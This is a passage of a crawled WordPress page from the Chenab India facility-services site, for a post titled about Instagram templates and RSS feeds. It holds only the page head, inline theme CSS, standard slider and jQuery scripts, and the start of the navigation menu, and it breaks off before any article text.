

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chenabindia.com/2022/12/20/instagram-templates-how-to-get-the-most-out-of-the-social-media-rss-feeds/
body_size: 17301
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="google-site-verification" content="NRBXrkVzi6qmvTjCdjcjXmw77T3WxW4alTEkxihEfOE" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://chenabindia.com/xmlrpc.php">
    <title>Instagram Templates &#8211; How to Get the Most Out of The Social Media Rss feeds &#8211; Chenab India</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Chenab India &raquo; Feed" href="https://chenabindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chenab India &raquo; Comments Feed" href="https://chenabindia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chenab India &raquo; Instagram Templates &#8211; How to Get the Most Out of The Social Media Rss feeds Comments Feed" href="https://chenabindia.com/2022/12/20/instagram-templates-how-to-get-the-most-out-of-the-social-media-rss-feeds/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chenabindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchenabindia.com%2F2022%2F12%2F20%2Finstagram-templates-how-to-get-the-most-out-of-the-social-media-rss-feeds%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chenabindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchenabindia.com%2F2022%2F12%2F20%2Finstagram-templates-how-to-get-the-most-out-of-the-social-media-rss-feeds%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://chenabindia.com/wp-content/uploads/maxmegamenu/style.css?ver=a35f22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chenabindia.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-bluecollar-main-style-css' href='https://chenabindia.com/wp-content/themes/bluecollar/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='lsvr-bluecollar-general-style-css' href='https://chenabindia.com/wp-content/themes/bluecollar/assets/css/general.css?ver=2.6.1' type='text/css' media='all' />
<style id='lsvr-bluecollar-general-style-inline-css' type='text/css'>
.header-logo__link { max-width: 280px; }
/*# sourceURL=lsvr-bluecollar-general-style-inline-css */
</style>
<link rel='stylesheet' id='lsvr-bluecollar-color-scheme-css' href='https://chenabindia.com/wp-content/themes/bluecollar/assets/css/skins/default.css?ver=2.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://chenabindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chenabindia.com/wp-json/wp/v2/posts/15703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chenabindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://chenabindia.com/2022/12/20/instagram-templates-how-to-get-the-most-out-of-the-social-media-rss-feeds/" />
<link rel='shortlink' href='https://chenabindia.com/?p=15703' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chenabindia.com/wp-content/uploads/2021/03/cropped-Untitled-4-copy-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.lsvr-bluecollar-services--has-background-image .lsvr-bluecollar-services__inner, .lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__inner {
    padding: 22px 0px 50px 0;
}
.lsvr-container {
    margin: -12px auto;
    padding: 0px 60px;
    width: 100%;
    max-width: 1360px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.page-title__overlay {
    background-color: #b1aeb0;
}
p {
    line-height: 1.5em;
    margin: 0 0 6px 0;
}
.header-logo__link {
    margin-top: 6px;
    max-width: 109px;
}
.footer-widgets .widget {
    margin: -33px 0px 51px 0px;
}
.footer-widgets {
    padding: 75px 0px 1px 0px;
}
.footer-bottom__inner {
    padding: 8px 0;
}
#content .wpb_alert p:last-child, #content .wpb_text_column :last-child, #content .wpb_text_column p:last-child, .wpb_alert p:last-child, .wpb_text_column :last-child, .wpb_text_column p:last-child {
    margin-bottom: 8px;
}
pre {
    border-color: #202020;
}
pre {
    margin-bottom: 30px;
    padding: 10px;
    font-family: monospace;
    border: 0px solid transparent;
    overflow-x: scroll;
}
.wpb_image_grid .wpb_image_grid_ul img {
    display: block;
    max-width: 101%;
    height: auto;
    margin-left: 20px;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
    color: #555;
    font-family: inherit;
    font-size: 13px;
    text-transform: uppercase;
    text-decoration: none;
    font-weight: bold;
    text-align: left;
    margin: 6px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    border: 0;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    padding: 5px 6px 8px 15px;
    width: 100%;
}
#mega-menu-wrap-lsvr-bluecollar-header-menu-primary #mega-menu-lsvr-bluecollar-header-menu-primary > li.mega-menu-item > a.mega-menu-link {
    line-height: 42px;
    height: 39px;
    padding: 0px 17px 0px 22px;
    vertical-align: baseline;
    width: auto;
    display: block;
    color: #ffffff;
    text-transform: none;
    text-decoration: none;
    text-align: left;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 15px;
    font-weight: normal;
    outline: none;
}
.post-comments {
    margin: 30px 0;
    padding-top: 30px;
    border-top: 1px solid transparent;
    display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://chenabindia.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-15703 single-format-standard wp-custom-logo wp-theme-bluecollar mega-menu-lsvr-bluecollar-header-menu-primary lsvr-has-parallax wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

	
	<!-- WRAPPER : begin -->
	<div id="wrapper">

		
		<!-- HEADER : begin -->
		<header id="header"  class="header--sticky">
			<div class="header__inner">

				
				
				<!-- HEADER NAVBAR : begin -->
				<div class="header-navbar">
					<div class="lsvr-container">
						<div class="header-navbar__inner">

							
							
	<!-- HEADER BRANDING : begin -->
	<div class="header-branding">
		<div class="header-branding__inner">

			
				<!-- HEADER LOGO : begin -->
				<div class="header-logo">
					<a href="https://chenabindia.com/" class="header-logo__link">
						<img src="https://chenabindia.com/wp-content/uploads/2021/04/cropped-Untitled-1-copy-3.png"
							class="header-logo__image"
							alt="Chenab India">
					</a>
				</div>
				<!-- HEADER LOGO : end -->

			
			
		</div>
	</div>
	<!-- HEADER BRANDING : end -->


							
							
	<!-- HEADER MENU PRIMARY : begin -->
	<nav id="header-menu-primary" class="header-menu-primary"
        data-label-expand-popup="Expand submenu"
        data-label-collapse-popup="Collapse submenu"

					aria-label="new"
		>

	    <div id="mega-menu-wrap-lsvr-bluecollar-header-menu-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-lsvr-bluecollar-header-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-12573' id='mega-menu-item-12573'><a class="mega-menu-link" href="https://chenabindia.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12606' id='mega-menu-item-12606'><a class="mega-menu-link" href="https://chenabindia.com/about-us/" tabindex="0">About Us</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-12575' id='mega-menu-item-12575'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Services<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-12575-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-12575-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12669' id='mega-menu-item-12669'><a class="mega-menu-link" href="https://chenabindia.com/services/amc/">AMC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12664' id='mega-menu-item-12664'><a class="mega-menu-link" href="https://chenabindia.com/services/fire-safety/">FIRE &#038; SAFETY</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-18367' id='mega-menu-item-18367'><a class="mega-menu-link" href="https://chenabindia.com/services/ev-station/">EV Station</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12665' id='mega-menu-item-12665'><a class="mega-menu-link" href="https://chenabindia.com/services/institutional-catering/">INSTITUTIONAL CATERING</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12662' id='mega-menu-item-12662'><a class="mega-menu-link" href="https://chenabindia.com/services/consultancy/">CONSULTANCY</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12663' id='mega-menu-item-12663'><a class="mega-menu-link" href="https://chenabindia.com/services/housekeeping/">FACILITY MANAGEMENT &#038; HOUSEKEEPING</a></li><li class='mega-menu-item 